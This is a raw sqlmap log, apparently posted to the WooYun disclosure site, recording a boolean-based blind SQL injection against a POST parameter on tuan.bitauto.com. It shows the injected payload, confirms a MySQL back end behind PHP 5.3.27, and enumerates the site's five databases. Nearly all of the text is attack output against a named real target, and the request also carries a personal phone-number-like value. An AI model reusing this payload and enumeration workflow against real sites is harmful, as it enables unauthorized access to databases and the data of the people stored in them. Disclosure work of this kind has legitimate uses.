 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:58:35
[11:58:35] [INFO] parsing HTTP request from '2.txt'
[11:58:35] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1
.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 2.0.50727; .NET CLR 3.0.30618; .NET CLR 3.5.21022; .NET CLR 3.5.30729)'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[11:58:35] [WARNING] provided value for parameter 'dcad10' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:58:35] [WARNING] provided value for parameter 'dc_search10' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:58:35] [WARNING] provided value for parameter 'dcad106' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:58:35] [WARNING] provided value for parameter 'dc_search106' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:58:35] [WARNING] provided value for parameter 'CIGDCAD' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:58:35] [WARNING] provided value for parameter 'CIGDCSE' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:58:35] [INFO] testing connection to the target URL
[11:58:36] [INFO] heuristics detected web page charset 'ascii'
[11:58:36] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #2* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload:
ename=%E8%B5%B5%E6%AD%A6&actAgreement=on&auto_style=4597&city=&carStyle=117360&makeid=10075&cartype=2&search%5B%5D=&source=&fversion=3&timetype=2&etel=13439549088&alltype=1&licenseP
rov=2&ad_source=&ipcity=1207&style_id=4597 AND 5565=5565&licenseCity=201
---
[11:58:36] [INFO] testing MySQL
[11:58:36] [INFO] confirming MySQL
[11:58:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL >= 5.0.0
[11:58:36] [INFO] fetching database names
[11:58:36] [INFO] fetching number of databases
[11:58:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:58:36] [INFO] retrieved:
[11:58:36] [WARNING] reflective value(s) found and filtering out
5
[11:58:37] [INFO] retrieved: information_schema
[11:58:52] [INFO] retrieved: hd_huodong
[11:59:01] [INFO] retrieved: hd_parter
[11:59:09] [INFO] retrieved: hd_statistics
[11:59:21] [INFO] retrieved: test
available databases [5]:
[*] hd_huodong
[*] hd_parter
[*] hd_statistics
[*] information_schema
[*] test
[11:59:25] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/tuan.bitauto.com'
www.wooyun.org